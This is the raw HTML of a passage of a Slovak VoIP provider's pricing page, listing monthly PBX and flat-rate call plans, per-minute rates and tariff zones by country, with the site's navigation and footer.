34 68-40 93-117-65 38-134 51-61-66-153-66-87 0-148.5 61.5T883 722q0 29 5 48-129-7-242-65T454 550q-29 50-29 106 0 114 91 175-47-1-100-26v2q0 75 50 133.5t123 72.5q-29 8-51 8-13 0-39-4 21 63 74.5 104t121.5 42q-116 90-261 90-26 0-50-3 148 94 322 94 112 0 210-35.5t168-95 120.5-137 75-162T1304 746q0-18-1-27 63-45 105-109zm256-194v960q0 119-84.5 203.5T1376 1664H416q-119 0-203.5-84.5T128 1376V416q0-119 84.5-203.5T416 128h960q119 0 203.5 84.5T1664 416z"/></symbol><symbol id="user" viewBox="0 0 1792 1792"><path d="M1600 1405q0 120-73 189.5t-194 69.5H459q-121 0-194-69.5T192 1405q0-53 3.5-103.5t14-109T236 1084t43-97.5 62-81 85.5-53.5T538 832q9 0 42 21.5t74.5 48 108 48T896 971t133.5-21.5 108-48 74.5-48 42-21.5q61 0 111.5 20t85.5 53.5 62 81 43 97.5 26.5 108.5 14 109 3.5 103.5zm-320-893q0 159-112.5 271.5T896 896 624.5 783.5 512 512t112.5-271.5T896 128t271.5 112.5T1280 512z"/></symbol></svg></div>
       
<!-- .main-header -->

<header class="main-header group">

    <nav class="menu group">

        <button class="menu-icon-label visible-xs">
            <span class="menu-icon-top menu-icon-wrapper"><span class="menu-icon"></span></span>
            <span class="menu-icon-bottom menu-icon-wrapper"><span class="menu-icon"></span></span>
        </button>

        <div class="menu-logo"><a href="https://optimalcall.com" rel="home"><img src="https://optimalcall.com/wp-content/themes/optimalcall/dist/images/content/logo-header.svg" alt="Optimal call" width="176" height="32"></a></div>

        <div class="menu-contact txt-md-r">
            <a href="tel:+421 41 2225 000" class="menu-contact-item"><svg class="icon"><use xlink:href="#phone2"></use></svg><span class="menu-contact-text">+421 41 2225 000</span></a><a href="mailto:office@optimalcall.com" class="menu-contact-item"><svg class="icon"><use xlink:href="#envelope"></use></svg><span class="menu-contact-text">office@optimalcall.com</span></a>
        </div>

        <div class="menu-collapse">

            <ul class="menu-item-group-ext group hidden-xs">
               <li class="menu-item hidden-xs">
                    <a href="" class="menu-link menu-link-ext menu-link-cart"><svg class="icon icon-ext" width="18" height="18"><use xlink:href="#user"></use></svg><svg class="icon"><use xlink:href="#angle-down"></use></svg></a>
                    <ul class="submenu">
                        <li class="submenu-item"><a href="https://optimalcall.com/registracny-formular/" class="submenu-link">Registrácia</a></li>
                        <li class="submenu-item"><a href="https://moj.optimalcall.com/login" class="submenu-link">Prihlásenie</a></li>
                    </ul>
                </li>
                <li class="menu-item hidden-xs">
                                        <a href="/kosik/" class="menu-link menu-link-ext menu-link-cart"><svg class="icon icon-ext margin-0" height="18" width="18"><use xlink:href="#shopping-cart"></use></svg></a></li>
                
                <li class="menu-item language">
                    <a href="https://optimalcall.com/cennik/" class="menu-link menu-link-ext menu-link-alt">sk<svg class="icon"><use xlink:href="#angle-down"></use></svg></a><ul class="submenu submenu-ext"></ul>                </li>
            </ul>

            <ul class="menu-item-group group">
                <li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-631"><a href="https://optimalcall.com/#">VOIP</a>
<ul class="submenu">
	<li id="menu-item-914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-914"><a href="https://optimalcall.com/#co-je-voip">Čo je VoIP</a></li>
	<li id="menu-item-974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-974"><a href="https://optimalcall.com/#vyhody-voip">Výhody VoIP</a></li>
</ul>
</li>
<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2685"><a href="https://optimalcall.com/voip-sluzby/">Naše služby</a>
<ul class="submenu">
	<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="/voip-sluzby/#firemni-klienti">Firemní klienti</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="/voip-sluzby/#individualni-klienti">Individuálni klienti</a></li>
</ul>
</li>
<li id="menu-item-2688" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2682 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2688"><a href="https://optimalcall.com/cennik/" aria-current="page">Cenník</a>
<ul class="submenu">
	<li id="menu-item-1998" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1998"><a href="/cennik/#cennik-pre-firemnych-klientov" aria-current="page">Firemní klienti</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1997"><a href="/cennik/#cennik-pre-individualnych-klientov" aria-current="page">Individuálni klienti</a></li>
</ul>
</li>
<li id="menu-item-632" class="strong menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://optimalcall.com/blog/">Blog</a></li>
<li id="menu-item-605" class="strong menu-item menu-item-type-custom menu-item-object-custom menu-item-605"><a href="/obchod/">Eshop</a></li>
<li id="menu-item-3317" class="strong menu-item menu-item-type-custom menu-item-object-custom menu-item-3317"><a href="/kariera/">Kariéra</a></li>
<li id="menu-item-718" class="strong menu-item menu-item-type-post_type menu-item-object-page menu-item-718"><a href="https://optimalcall.com/kontakt-podpora/">Kontakt a podpora</a></li>
<li id="menu-item-715" class="nav-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-715"><a href="https://optimalcall.com/registracny-formular/">Vyskúšať zdarma</a></li>
				<!--
				<li class="menu-item">
					<a href="https://moj.optimalcall.com/login" class="menu-item menu-item-ext">Prihlásenie</a>
               
                	<a href="https://moj.optimalcall.com/login" class="btn-white btn visible-lg">Prihlásenie</a>
                    <a href="https://moj.optimalcall.com/login" class="menu-link hidden-lg">Prihlásenie</a>
                   

                 </li>
				-->
                <!--
                <li class="menu-item btn-wrap" style="margin:0px">
                    <a href="https://optimalcall.com/registracny-formular/" class="menu-item menu-item-ext" style="margin-left:16px">Vyskúšať zdarma</a>
                </li>
                -->

                <!-- class="menu-link js-menu-link-login menu-link-alt"> -->
                <!-- <li class="menu-item btn-wrap">
                    <a href="https://moj.optimalcall.com/login" class="btn-white btn visible-lg">Prihlásenie</a>
                    <a href="https://moj.optimalcall.com/login" class="menu-link hidden-lg">Prihlásenie</a>
                </li> -->
               
                
            </ul>
        </div>

    </nav>

</header>

	<main class="main-content" role="main">

			

<div class="heading heading-alt txt-c">
    <h1 class="heading-title">Cenník VoIP služieb</h1>
    <p class="heading-subtitle">Cenník pre individuálnych a firemných klientov</p>    </div>

<div class="primary primary-ext padding-bottom-0">
	<div class="container typography">
		<div id="cennik-pre-firemnych-klientov" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="priceTableBusinessClientsWrapper">
            <div class="container txt-c sectionHeading">
                <img decoding="async" width="60" height="60" src="https://optimalcall.com/wp-content/uploads/2020/04/firm-1.svg" class="heading-icon" alt="" />
                <h2 class="alfa">Cenník pre firemných klientov</h2>
                
                <!-- .row -->
                <div class="row">
                
                    <!-- .col-->
                    <div class="col-xs-12 col-md-8 col-md-push-2">
                    
                        <div class="typography">
                            <p class="lead">Cenník služieb CPBX a VoIP hlasových služieb pre firemných klientov.</p>
                        </div>
                    
                    </div>
                    <!-- end .col -->
                
                </div>
                <!-- end .row -->

            
            
                <!-- .row -->
                <div class="row">
                
                    <!-- .col-->
                    <div class="col-xs-12 col-md-8 col-md-push-2">
                    
                        <div class="sectionBtnWrapper">
                            <a href="https://optimalcall.com/wp-content/uploads/2020/09/cennik_sluzieb_OC_01092020.pdf" target=" _blank" rel="" class="sectionBtn"><svg xmlns="http://www.w3.org/2000/svg" width="9.75" height="13" viewBox="0 0 9.75 13"><defs><style>.a{fill:#252525;}</style></defs><path class="a" d="M4.619,6.5a2.45,2.45,0,0,1-.051-1.191C4.781,5.312,4.761,6.249,4.619,6.5ZM4.575,7.7a11.716,11.716,0,0,1-.721,1.592,9.349,9.349,0,0,1,1.6-.556A3.289,3.289,0,0,1,4.575,7.7ZM2.186,10.87c0,.02.335-.137.886-1.021A3.509,3.509,0,0,0,2.186,10.87ZM6.3,4.063H9.75v8.328A.608.608,0,0,1,9.141,13H.609A.608.608,0,0,1,0,12.391V.609A.608.608,0,0,1,.609,0H5.688V3.453A.611.611,0,0,0,6.3,4.063Zm-.2,4.362A2.548,2.548,0,0,1,5.01,7.059a3.65,3.65,0,0,0,.157-1.63.636.636,0,0,0-1.214-.173,4.222,4.222,0,0,0,.206,1.955A23.843,23.843,0,0,1,3.123,9.389s0,0-.005,0c-.688.353-1.869,1.13-1.384,1.727a.789.789,0,0,0,.546.254c.454,0,.906-.457,1.551-1.569a14.473,14.473,0,0,1,2.006-.589,3.848,3.848,0,0,0,1.625.5.657.657,0,0,0,.5-1.1C7.61,8.262,6.584,8.361,6.094,8.425ZM9.572,2.666,7.084.178A.609.609,0,0,0,6.652,0H6.5V3.25H9.75V3.1A.607.607,0,0,0,9.572,2.666ZM7.691,9.148c.1-.069-.063-.3-1.087-.229C7.546,9.321,7.691,9.148,7.691,9.148Z"/></svg><span class="btnLabel">stiahnuť cenník v pdf</span></a>
                        </div>
                    
                    </div>
                    <!-- end .col -->
                
                </div>
                <!-- end .row -->
            
            
            </div>
        <div class="container"><div class="row"><div class="col-xs-12 col-md-10 col-md-push-1"><div class="priceTableWrapper businessClients">
                <table class="priceTable">
                    <caption>SOFTVÉROVÁ ÚSTREDŇA (CPBX)</caption>
                    <thead>
                        <tr>
                            <th>Počet užívateľov</th>
                            <th class="txt-r">Cena</th>
                        </tr>
                    </thead>
                    <tbody class="choices rataj-1">

        

                <tr class="optimal-choices" data-val="10,00">
                    <td>1 - 5 užívateľov</td>
                    <td class="txt-r"><strong>10,00&nbsp;€&nbsp;</strong>/ mes. (bez DPH)</td>
                </tr>

            

                <tr class="optimal-choices" data-val="15,00">
                    <td>6 - 10 užívateľov</td>
                    <td class="txt-r"><strong>15,00&nbsp;€&nbsp;</strong>/ mes. (bez DPH)</td>
                </tr>

            

                <tr class="optimal-choices" data-val="20,00">
                    <td>11 - 20 užívateľov</td>
                    <td class="txt-r"><strong>20,00&nbsp;€&nbsp;</strong>/ mes. (bez DPH)</td>
                </tr>

            

                <tr class="optimal-choices" data-val="45,00">
                    <td>21 - 50 užívateľov</td>
                    <td class="txt-r"><strong>45,00&nbsp;€&nbsp;</strong>/ mes. (bez DPH)</td>
                </tr>

            

                <tr class="optimal-choices" data-val="50,00">
                    <td>51 - 100 užívateľov</td>
                    <td class="txt-r"><strong>50,00&nbsp;€&nbsp;</strong>/ mes. (bez DPH)</td>
                </tr>

            
                    </tbody>
                </table>
                <table class="priceTable">
                <caption>PAUŠÁLNE HLASOVÉ SLUŽBY</caption>
                <thead>
                    <tr>
                        <th>Služba</th>
                        <th class="txt-r">Cena</th>
                    </tr>
                </thead>
                <tbody class="choices-3 rataj-2">
                    <tr class="optimal-choices" data-val="10,00">
                        <td>Neobmedzené volania SR+ČR</td>
                        <td class="txt-r"><strong>10,00&nbsp;€&nbsp;</strong>/ mes. (bez DPH)</td>
                    </tr>
                    <tr class="optimal-choices" data-val="16,00">
                        <td>Neobmedzené volania EÚ</td>
                        <td class="txt-r"><strong>16,00&nbsp;€&nbsp;</strong>/ mes. (bez DPH)</td>
                    </tr>
                </tbody>
            </table>

        </div>
            <table class="priceTableResult">
                <tbody>
                    <tr>
                        <td class="resultPriceText">Suma za vybraté služby</td>
                        <td class="txt-r"><span id="vysledok" class="resultPrice">0,00 € </span><span class="resultPriceType">(bez DPH)</<span></td>
                    </tr>
                </tbody>
            </table>
        
        </div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="cennik-pre-individualnych-klientov" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="priceTableIndividualClientsWrapper">
            <div class="container txt-c sectionHeading">
                <img decoding="async" width="60" height="53" src="https://optimalcall.com/wp-content/uploads/2020/04/individual-1.svg" class="heading-icon" alt="" />
                <h2 class="alfa">Cenník pre individuálnych klientov</h2>
                
                <!-- .row -->
                <div class="row">
                
                    <!-- .col-->
                    <div class="col-xs-12 col-md-8 col-md-push-2">
                    
                        <div class="typography">
                            <p class="lead">Cenník VoIP hlasových služieb pre individuálnych klientov.</p>
                        </div>
                    
                    </div>
                    <!-- end .col -->
                
                </div>
                <!-- end .row -->

            
            
                <!-- .row -->
                <div class="row">
                
                    <!-- .col-->
                    <div class="col-xs-12 col-md-8 col-md-push-2">
                    
                        <div class="sectionBtnWrapper">
                            <a href="https://optimalcall.com/wp-content/uploads/2020/09/cennik_sluzieb_OC_01092020.pdf" target=" _blank" rel="" class="sectionBtn"><svg xmlns="http://www.w3.org/2000/svg" width="9.75" height="13" viewBox="0 0 9.75 13"><defs><style>.a{fill:#252525;}</style></defs><path class="a" d="M4.619,6.5a2.45,2.45,0,0,1-.051-1.191C4.781,5.312,4.761,6.249,4.619,6.5ZM4.575,7.7a11.716,11.716,0,0,1-.721,1.592,9.349,9.349,0,0,1,1.6-.556A3.289,3.289,0,0,1,4.575,7.7ZM2.186,10.87c0,.02.335-.137.886-1.021A3.509,3.509,0,0,0,2.186,10.87ZM6.3,4.063H9.75v8.328A.608.608,0,0,1,9.141,13H.609A.608.608,0,0,1,0,12.391V.609A.608.608,0,0,1,.609,0H5.688V3.453A.611.611,0,0,0,6.3,4.063Zm-.2,4.362A2.548,2.548,0,0,1,5.01,7.059a3.65,3.65,0,0,0,.157-1.63.636.636,0,0,0-1.214-.173,4.222,4.222,0,0,0,.206,1.955A23.843,23.843,0,0,1,3.123,9.389s0,0-.005,0c-.688.353-1.869,1.13-1.384,1.727a.789.789,0,0,0,.546.254c.454,0,.906-.457,1.551-1.569a14.473,14.473,0,0,1,2.006-.589,3.848,3.848,0,0,0,1.625.5.657.657,0,0,0,.5-1.1C7.61,8.262,6.584,8.361,6.094,8.425ZM9.572,2.666,7.084.178A.609.609,0,0,0,6.652,0H6.5V3.25H9.75V3.1A.607.607,0,0,0,9.572,2.666ZM7.691,9.148c.1-.069-.063-.3-1.087-.229C7.546,9.321,7.691,9.148,7.691,9.148Z"/></svg><span class="btnLabel">stiahnuť cenník v pdf</span></a>
                        </div>
                    
                    </div>
                    <!-- end .col -->
                
                </div>
                <!-- end .row -->
            
            
            </div>
        <div class="container"><div class="row"><div class="col-xs-12 col-md-10 col-md-push-1"><div class="priceTableWrapper individualClients">
        

                <table class="priceTable">
                    <caption>Volania bez paušálu</caption>
                    <thead>
                        <tr>
                            <th>Služba</th>
                            <th class="txt-r">Cena</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td>Slovensko a celá EÚ pevná sieť</td>
                            <td class="txt-r"><strong>0,02&nbsp;€&nbsp;</strong>/ min. (bez DPH)</td>
                        </tr>
                        <tr>
                            <td>Slovensko a celá EÚ mobilná sieť</td>
                            <td class="txt-r"><strong>0,05&nbsp;€&nbsp;</strong>/ min. (bez DPH)</td>
                        </tr>
                    </tbody>
                </table>

                <table class="priceTable">
                    <caption>Neobmedzené volania SR+ČR</caption>
                    <thead>
                        <tr>
                            <th>Služba</th>
                            <th class="txt-r">Cena</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td>Pevná a mobilná sieť</td>
                            <td class="txt-r"><strong>10,00&nbsp;€&nbsp;</strong>/ mes. (bez DPH)</td>
                        </tr>
                    </tbody>
                </table>

                <table class="priceTable">
                    <caption>Neobmedzené volania EÚ</caption>
                    <thead>
                        <tr>
                            <th>Služba</th>
                            <th class="txt-r">Cena</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td>Pevná a mobilná sieť</td>
                            <td class="txt-r"><strong>16,00&nbsp;€&nbsp;</strong>/ mes. (bez DPH)</td>
                        </tr>
                    </tbody>
                </table>


        </div></div></div></div></div><div class="priceTableTariffZonesWrapper">
            <div class="container txt-c sectionHeading">
                <!-- .row -->
                <div class="row">
                
                    <!-- .col-->
                    <div class="col-xs-12 col-md-8 col-md-push-2">
                        
                        <h3 class="alfa">Ceny za volania do pevných, mobilných a iných sietí pre vybrané produkty</h3>
                        
                    </div>
                    <!-- end .col -->
                
                </div>
                <!-- end .row -->
            </div>
        <div class="container"><div class="row"><div class="col-xs-12 col-md-10 col-md-push-1"><div class="priceTableWrapper tariffZones">

                <table class="priceTable">
                    <caption>Neobmedzené volania SR+ČR</caption>
                    <thead>
                        <tr>
                            <th>Tarifné pásmo</th>
                            <th class="txt-r">Cena</th>
                        </tr>
                    </thead>
                    <tbody>

        

                        <tr class="accTrigger">
                            <td>↓ Tarifné pásmo 0</td>
                            <td class="txt-r"><strong>0,05&nbsp;€&nbsp;</strong>/ min. (bez DPH)</td>
                        </tr>
                        <tr  class="accContent">
                            <td colspan="2" class="tzCountries">Belgicko, Bulharsko, Cyprus, Dánsko, Estónsko, Fínsko, Francúzska Guyana, Francúzsko, Gibraltár, Grécko, Guadeloupe, Holandsko, Chorvátsko, Island, Írsko, Lichtenštajnsko, Litva, Lotyšsko, Luxembursko, Maďarsko, Malta, Martinik, Nemecko, Nórsko, Poľsko, Portugalsko vrátane Azor a Madeiry, Rakúsko, Réunion, Rumunsko, Slovinsko, Španielsko vrátane Baleár a Kanárskych ostrovov, Švédsko, Taliansko, Veľká Británia a Severné Írsko</td>
                        </tr>

            

                        <tr class="accTrigger">
                            <td>↓ Tarifné pásmo 1</td>
                            <td class="txt-r"><strong>0,05&nbsp;€&nbsp;</strong>/ min. (bez DPH)</td>
                        </tr>
                        <tr  class="accContent">
                            <td colspan="2" class="tzCountries">Čína, India, Japonsko, Malajzia, Južná Kórea, Kanada, Rusko, Spojené štáty americké, Taiwan, Ukrajina, Vietnam</td>
                        </tr>

            

                        <tr class="accTrigger">
                            <td>↓ Tarifné pásmo 2</td>
                            <td class="txt-r"><strong>0,25&nbsp;€&nbsp;</strong>/ min. (bez DPH)</td>
                        </tr>
                        <tr  class="accContent">
                            <td colspan="2" class="tzCountries">Albánsko, Aljaška, Americké Panenské ostrovy, Argentína, Austrália, Azerbajdžan, Barbados, Bielorusko, Bosna a Hercegovina, Brazília, Čierna Hora, Čile, Dominika, Egypt, Ekvádor, Filipíny, Grenada, Guatemala, Haiti, Honduras, Hongkong, Indonézia, Izrael, Jamajka, Juhoafrická republika, Katar, Kazachstan, Keňa, Kirgizsko, Kolumbia, Kosovo, Kuvajt, Macedónsko, Mexiko, Panama, Peru, Portoriko, San Maríno, Saudská Arábia, Singapur, Spojené arabské emiráty, Srbsko, Srí Lanka, Sv. Krištof a Nevis, Sv. Vincent a Grenadíny, Švajčiarsko, Tadžikistan, Thajsko, Turecko</td>
                        </tr>

            

                        <tr class="accTrigger">
                            <td>↓ Tarifné pásmo 3</td>
                            <td class="txt-r"><strong>0,60&nbsp;€&nbsp;</strong>/ min. (bez DPH)</td>
                        </tr>
                        <tr  class="accContent">
                            <td colspan="2" class="tzCountries">Afganistan, Alžírsko, Americká Samoa, Andorra, Angola, Anguilla, Antigua a Barbuda, Arménsko, Aruba, Ascension, Austrálske externé územia (Antarktické základne, Norfolk, Vianočný ostrov), Bahamy, Bahrajn, Bangladéš, Belize, Benin, Bermudy, Bhután, Bolívia, Botswana, Britské Panenské ostrovy, Brunej, Burkina Faso, Burundi, Cookove ostrovy, Čad, Demokratická republika Kongo, Diego Garcia, Dominikánska republika, Džibutsko, Eritrea, Etiópia, Faerské ostrovy, Falklandy - Malvíny, Fidži, Francúzska Polynézia, Gabon, Gambia, Ghana, Grónsko, Gruzínsko, Guam, Guinea, Guinea -Bissau, Guyana, Holandské Antily, Irak, Irán, Jemen, Jordánsko, Južný Sudán, Kajmanie ostrovy, Kambodža, Kamerun, Kapverdy, Kiribati, Komory, Kongo, Kostarika, Kuba, Laos, Lesotho, Libanon, Libéria, Líbya, Macao, Madagaskar, Malawi, Maldivy, Mali, Maroko, Marshallove ostrovy, Maurícius, Mauritánia, Mayotte, Mikronézia, Mjanmarsko (Barma), Moldavsko, Monako, Mongolsko, Montserrat, Mozambik, Namíbia, Nauru, Nepál, Niger, Nigéria, Nikaragua, Niue, Nová Kaledónia, Nový Zéland, Omán, Pakistan, Palau, Palestína, Papua - Nová Guinea, Paraguaj, Pobrežie Slonoviny, Rovníková Guinea, Rwanda, Salvádor, Senegal, Severné Mariany, Seychely, Sierra Leone, Somálsko, Stredoafrická republika, Sudán, Surinam, Sv. Helena, Sv. Lucia, Sv. Peter a Michal, Sv. Tomáš a Princov ostrov, Svazijsko, Sýria, Šalamúnove ostrovy, Tanzánia, Togo, Tokelau, Tonga, Trinidad a Tobago, Tunisko, Turkménsko, Tuvalu, Uganda, Uruguaj, Uzbekistan, Vanuatu, Vatikán, Venezuela, Východný Timor, Wallis a Futuna, Zambia, Západná Samoa, Zimbabwe</td>
                        </tr>

            

                        <tr class="accTrigger">
                            <td>↓ Tarifné pásmo 4</td>
                            <td class="txt-r"><strong>4,75&nbsp;€&nbsp;</strong>/ min. (bez DPH)</td>
                        </tr>
                        <tr  class="accContent">
                            <td colspan="2" class="tzCountries">Kórejská ľudovodemokratická republika, INMARSAT, Služba INMARSAT B uskutočnená automaticky, Služba INMARSAT M uskutočnená automaticky, Služba INMARSAT Mini-M uskutočnená automaticky, Služba INMARSAT Aero uskutočnená automaticky, IRÍDIUM uskutočnený automaticky pre volania na štandardné služby, IRÍDIUM uskutočnený automaticky pre volania služby s pridanou hodnotou, Thuaray, INMARSAT B, INMARSAT B, INMARSAT B, INMARSAT, INMARSAT Mini-M, INMARSAT Aero</td>
                        </tr>

            

                    </tbody>
                </table>

        

                <table class="priceTable">
                    <caption>Neobmedzené volania EÚ</caption>
                    <thead>
                        <tr>
                            <th>Tarifné pásmo</th>
                            <th class="txt-r">Cena</th>
                        </tr>
                    </thead>
                    <tbody>

        

                        <tr class="accTrigger">
                            <td>↓ Tarifné pásmo 0</td>
                            <td class="txt-r"><strong>0,00&nbsp;€&nbsp;</strong>/ min. (bez DPH)</td>
                        </tr>
                        <tr class="accContent">
                            <td colspan="2" class="tzCountries">Belgicko, Bulharsko, Cyprus, Česká republika, Dánsko, Estónsko, Fínsko, Francúzska Guyana, Francúzsko, Gibraltár, Grécko, Guadeloupe, Holandsko, Chorvátsko, Island, Írsko, Lichtenštajnsko, Litva, Lotyšsko, Luxembursko, Maďarsko, Malta, Martinik, Nemecko, Nórsko, Poľsko, Portugalsko vrátane Azor a Madeiry, Rakúsko, Réunion, Rumunsko, Slovinsko, Španielsko vrátane Baleár a Kanárskych ostrovov, Švédsko, Taliansko, Veľká Británia a Severné Írsko</td>
                        </tr>

            

                        <tr class="accTrigger">
                            <td>↓ Tarifné pásmo 1</td>
                            <td class="txt-r"><strong>0,05&nbsp;€&nbsp;</strong>/ min. (bez DPH)</td>
                        </tr>
                        <tr class="accContent">
                            <td colspan="2" class="tzCountries">Čína, India, Japonsko, Malajzia, Južná Kórea, Kanada, Rusko, Spojené štáty americké, Taiwan, Ukrajina, Vietnam</td>
                        </tr>

            

                        <tr class="accTrigger">
                            <td>↓ Tarifné pásmo 2</td>
                            <td class="txt-r"><strong>0,25&nbsp;€&nbsp;</strong>/ min. (bez DPH)</td>
                        </tr>
                        <tr class="accContent">
                            <td colspan="2" class="tzCountries">Albánsko, Aljaška, Americké Panenské ostrovy, Argentína, Austrália, Azerbajdžan, Barbados, Bielorusko, Bosna a Hercegovina, Brazília, Čierna Hora, Čile, Dominika, Egypt, Ekvádor, Filipíny, Grenada, Guatemala, Haiti, Honduras, Hongkong, Indonézia, Izrael, Jamajka, Juhoafrická republika, Katar, Kazachstan, Keňa, Kirgizsko, Kolumbia, Kosovo, Kuvajt, Macedónsko, Mexiko, Panama, Peru, Portoriko, San Maríno, Saudská Arábia, Singapur, Spojené arabské emiráty, Srbsko, Srí Lanka, Sv. Krištof a Nevis, Sv. Vincent a Grenadíny, Švajčiarsko, Tadžikistan, Thajsko, Turecko</td>
                        </tr>

            

                        <tr class="accTrigger">
                            <td>↓ Tarifné pásmo 3</td>
                            <td class="txt-r"><strong>0,60&nbsp;€&nbsp;</strong>/ min. (bez DPH)</td>
                        </tr>
                        <tr class="accContent">
                            <td colspan="2" class="tzCountries">Afganistan, Alžírsko, Americká Samoa, Andorra, Angola, Anguilla, Antigua a Barbuda, Arménsko, Aruba, Ascension, Austrálske externé územia (Antarktické základne, Norfolk, Vianočný ostrov), Bahamy, Bahrajn, Bangladéš, Belize, Benin, Bermudy, Bhután, Bolívia, Botswana, Britské Panenské ostrovy, Brunej, Burkina Faso, Burundi, Cookove ostrovy, Čad, Demokratická republika Kongo, Diego Garcia, Dominikánska republika, Džibutsko, Eritrea, Etiópia, Faerské ostrovy, Falklandy - Malvíny, Fidži, Francúzska Polynézia, Gabon, Gambia, Ghana, Grónsko, Gruzínsko, Guam, Guinea, Guinea -Bissau, Guyana, Holandské Antily, Irak, Irán, Jemen, Jordánsko, Južný Sudán, Kajmanie ostrovy, Kambodža, Kamerun, Kapverdy, Kiribati, Komory, Kongo, Kostarika, Kuba, Laos, Lesotho, Libanon, Libéria, Líbya, Macao, Madagaskar, Malawi, Maldivy, Mali, Maroko, Marshallove ostrovy, Maurícius, Mauritánia, Mayotte, Mikronézia, Mjanmarsko (Barma), Moldavsko, Monako, Mongolsko, Montserrat, Mozambik, Namíbia, Nauru, Nepál, Niger, Nigéria, Nikaragua, Niue, Nová Kaledónia, Nový Zéland, Omán, Pakistan, Palau, Palestína, Papua - Nová Guinea, Paraguaj, Pobrežie Slonoviny, Rovníková Guinea, Rwanda, Salvádor, Senegal, Severné Mariany, Seychely, Sierra Leone, Somálsko, Stredoafrická republika, Sudán, Surinam, Sv. Helena, Sv. Lucia, Sv. Peter a Michal, Sv. Tomáš a Princov ostrov, Svazijsko, Sýria, Šalamúnove ostrovy, Tanzánia, Togo, Tokelau, Tonga, Trinidad a Tobago, Tunisko, Turkménsko, Tuvalu, Uganda, Uruguaj, Uzbekistan, Vanuatu, Vatikán, Venezuela, Východný Timor, Wallis a Futuna, Zambia, Západná Samoa, Zimbabwe</td>
                        </tr>

            

                        <tr class="accTrigger">
                            <td>↓ Tarifné pásmo 4</td>
                            <td class="txt-r"><strong>4,75&nbsp;€&nbsp;</strong>/ min. (bez DPH)</td>
                        </tr>
                        <tr class="accContent">
                            <td colspan="2" class="tzCountries">Kórejská ľudovodemokratická republika, INMARSAT, Služba INMARSAT B uskutočnená automaticky, Služba INMARSAT M uskutočnená automaticky, Služba INMARSAT Mini-M uskutočnená automaticky, Služba INMARSAT Aero uskutočnená automaticky, IRÍDIUM uskutočnený automaticky pre volania na štandardné služby, IRÍDIUM uskutočnený automaticky pre volania služby s pridanou hodnotou, Thuaray, INMARSAT B, INMARSAT B, INMARSAT B, INMARSAT, INMARSAT Mini-M, INMARSAT Aero</td>
                        </tr>

            

                    </tbody>
                </table>
                
        </div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
	</div>
</div>
	</main>

    
    <div class="subfooter-top"></div>
    <aside class="subfooter">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-md-10 col-md-push-1">
                    <div class="widget-cta txt-c txt-lg-l">
                        <div class="widget-cta-txt">Milióny ľudí na svete využívajú VoIP služby, pridajte sa k nim. <a href="https://optimalcall.com/registracny-formular/" class="widget-cta-btn btn">vyskúšať zdarma</a></div>
                    </div>
                </div>            
            </div>      
            <div class="row subfooter-line" aria-hidden="true"><div class="col-xs-12"><div class="hr hr-line margin-0" aria-hidden="true"></div></div></div>
            <div class="row"></div>
        </div> 
    </aside>


    <footer class="main-footer">
        <div class="container">
            <div class="row">

                <!-- .col -->
                <div class="col-xs-12 col-sm-3 footer-block" style="margin-top: -3px;">
                    <p><img loading="lazy" decoding="async" class="alignnone wp-image-728" src="https://optimalcall.com/wp-content/uploads/2017/11/logo-footer.svg" alt="" width="174" height="32" /></p>
<p><a href="/obchodne-podmienky/">Obchodné podmienky</a><br />
<a href="/obchod">Eshop</a><br />
<a href="/kontakt-podpora/">Kontakt</a><br />
<strong><a href="https://optimalcall.com/zasady-ochrany-osobnych-udajov/" target="_blank" rel="attachment noopener wp-att-3272">Zásady ochrany osobných údajov (GDPR)</a></strong></p>
                </div>
                <!-- end .col -->
                <!-- .col -->
                <div class="col-xs-12 col-sm-3 footer-block">
                    <h5 class="delta">Prevádzka</h5>
<p>Červená 470 / 1<br />
010 03 ŽILINA</p>
<p>&nbsp;</p>
<p><a href="https://www.facebook.com/OptimalCall.by.Netfon/"><img loading="lazy" decoding="async" class="alignnone wp-image-712 size-full" src="https://optimalcall.com/wp-content/uploads/2017/11/fb_icon.png" alt="" width="21" height="21" /></a> <a href="https://www.linkedin.com/company/optimalcall/"><img loading="lazy" decoding="async" class="alignnone wp-image-712 size-full" src="https://optimalcall.com/wp-content/uploads/2023/04/li_icon.png" alt="" width="21" height="21" /></a></p>
                </div>
                <!-- end .col -->
                <!-- .col -->
                <div class="col-xs-12 col-sm-3 footer-block">
                    <h5 class="delta">Fakturačné údaje</h5>
<p>Červená 470 / 1<br />
010 03 ŽILINA</p>
<p>IČO: 44829710<br />
DIČ: 2022858948<br />
IČ DPH: SK2022858948</p>
                </div>
                <!-- end .col -->
                <!-- .col -->
                <div class="col-xs-12 col-sm-3 footer-block">
                    <h5 class="delta">Bankové údaje</h5>
<p><strong>SLOVENSKÁ SPORITEĽŇA, A.S.</strong><br />
